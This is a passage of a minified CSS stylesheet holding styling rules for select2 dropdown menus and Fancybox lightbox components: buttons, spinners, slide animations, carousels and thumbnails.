#aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected],.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}:root{--f-spinner-width: 36px;--f-spinner-height: 36px;--f-spinner-color-1: rgba(0, 0, 0, 0.1);--f-spinner-color-2: rgba(17, 24, 28, 0.8);--f-spinner-stroke: 2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg *:first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg *:last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-zoomInUp{animation:.2s ease-out .1s both f-zoomInUp}.f-zoomOutDown{animation:.2s ease-out both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}}.f-throwOutUp{animation:.175s ease-out both f-throwOutUp}.f-throwOutDown{animation:.175s ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0, -150px, 0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0, 150px, 0);opacity:0}}.f-fadeIn{animation:.2s ease both f-fadeIn;z-index:2}.f-fadeOut{animation:.2s ease both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeSlowIn{animation:.5s ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:.5s ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-fadeFastIn{animation:.2s ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:.2s ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-crossfadeIn{animation:.2s ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:.1s linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInNext}.f-slideIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInPrev}.f-slideOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutNext}.f-slideOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width: 40px;--f-button-height: 40px;--f-button-border: 0;--f-button-border-radius: 0;--f-button-color: #374151;--f-button-bg: #f8f8f8;--f-button-hover-bg: #e0e0e0;--f-button-active-bg: #d0d0d0;--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 20px;--f-button-svg-height: 20px;--f-button-svg-stroke-width: 1.5;--f-button-svg-fill: none;--f-button-svg-filter: none;--f-button-svg-disabled-opacity: 0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover: hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{outline:none;box-shadow:inset 0 0 0 var(--f-button-outline, 2px) var(--f-button-outline-color, var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-prev,.f-carousel__nav .f-button.is-next,.fancybox__nav .f-button.is-prev,.fancybox__nav .f-button.is-next{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg{transform:rotate(90deg)}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden !important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color: #dbdbdb;--fancybox-hover-color: #fff;--fancybox-bg: rgba(24, 24, 27, 0.98);--fancybox-slide-gap: 10px;--f-spinner-width: 50px;--f-spinner-height: 50px;--f-spinner-color-1: rgba(255, 255, 255, 0.1);--f-spinner-color-2: #bbb;--f-spinner-stroke: 3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:visible;z-index:1050;outline:none;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;-ms-text-size-adjust:100%;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity, 1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-iframe,.fancybox__slide.has-video,.fancybox__slide.has-html5video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [data-selectable],.fancybox__content [contenteditable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-zooming-in .fancybox__viewport:not(.is-dragging) .fancybox__slide:not(.is-selected) .fancybox__content,.is-zooming-out .fancybox__slide:not(.is-selected) .fancybox__content{visibility:hidden}.is-animating .fancybox__content,.is-dragging .fancybox__content{filter:blur(0px);will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;object-fit:contain;user-select:none}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);cursor:auto;visibility:visible}.is-loading .fancybox__caption,.is-closing .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width: 2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width: 34px;--f-button-height: 34px;--f-button-border-radius: 4px;--f-button-color: var(--fancybox-color, #fff);--f-button-hover-color: var(--fancybox-color, #fff);--f-button-bg: transparent;--f-button-hover-bg: transparent;--f-button-active-bg: transparent;--f-button-svg-width: 22px;--f-button-svg-height: 22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity, 1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius: 50%;--f-button-color: #fff;--f-button-hover-color: #fff;--f-button-outline-color: #000;--f-button-bg: rgba(0, 0, 0, 0.6);--f-button-active-bg: rgba(0, 0, 0, 0.6);--f-button-hover-bg: rgba(0, 0, 0, 0.6);--f-button-svg-width: 18px;--f-button-svg-height: 18px;--f-button-svg-filter: none;top:5px;right:5px}.fancybox__nav{--f-button-width: 50px;--f-button-height: 50px;--f-button-border: 0;--f-button-border-radius: 50%;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: transparent;--f-button-hover-bg: rgba(24, 24, 27, 0.3);--f-button-active-bg: rgba(24, 24, 27, 0.5);--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 26px;--f-button-svg-height: 26px;--f-button-svg-stroke-width: 2.5;--f-button-svg-fill: none;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity: 0.65;--f-button-next-pos: 1rem;--f-button-prev-pos: 1rem;opacity:var(--fancybox-opacity, 1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top, calc(var(--f-spinner-width) * -0.5)) 0 0 var(--f-spinner-left, calc(var(--f-spinner-height) * -0.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;object-fit:contain;z-index:40;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:none;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>*:not(.fancybox__content){animation:.25s ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:.35s ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>*:not(.fancybox__content){animation:.15s ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:.35s ease forwards f-fadeOut}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%;height:100%}.fancybox__container:not(.is-compact) .has-iframe .fancybox__content,.fancybox__container:not(.is-compact) .has-map .fancybox__content,.fancybox__container:not(.is-compact) .has-pdf .fancybox__content{width:calc(100% - 120px);height:90%}.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.f-carousel__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-outline: 0;--f-thumb-outline-color: #5eb0ef;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1;--f-thumb-border-radius: 2px;--f-thumb-offset: 0px;--f-button-next-pos: 0;--f-button-prev-pos: 0}.f-carousel__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1}.f-carousel__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2, #e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden}.f-thumbs__track{display:flex;will-change:transform}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);min-width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc(var(--left, 0)*1px);width:calc(100% - var(--width, 0)*1px);cursor:pointer}.is-modern .f-thumbs__slide{--clip-path: inset( 0 calc( (var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0)) * 0.5 * (1 - var(--progress, 0)) ) round var(--f-thumb-border-radius, 0) );transform:translate3d(calc(var(--shift, 0) * -1px), 0, 0);transition:none;pointer-events:none}.is-modern .f-thumbs__slide:focus-within:not(.is-selected){filter:drop-shadow(-1px 0px 0px var(--f-thumb-outline-color)) drop-shadow(2px 0px 0px var(--f-thumb-outline-color)) drop-shadow(0px -1px 0px var(--f-thumb-outline-color)) drop-shadow(0px 2px 0px var(--f-thumb-outline-color))}.is-modern .f-thumbs__slide>*{clip-path:var(--clip-path)}.is-modern.in-touch .f-thumbs__slide{filter:none}.is-modern.is-resting .f-thumbs__slide{transition:all .33s ease}.is-modern.is-resting .f-thumbs__slide>*{transition:all .33s ease}.f-thumbs__slide__button{appearance:none;width:100%;height:100%;margin:0;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:none;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{outline:none;opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline, 0) solid var(--f-thumb-outline-color, transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;object-fit:cover}.f-thumbs.is-horizontal .f-thumbs__track{margin:0 auto;padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;margin:auto 0;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-border-radius: 2px;--f-thumb-outline: 2px;--f-thumb-outline-color: #ededed;position:relative;opacity:var(--fancybox-opacity, 1);transition:max-height .35s cubic-bezier(0.23, 1, 0.32, 1)}.fancybox__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width: 64px;--f-thumb-clip-width: 32px;--f-thumb-height: 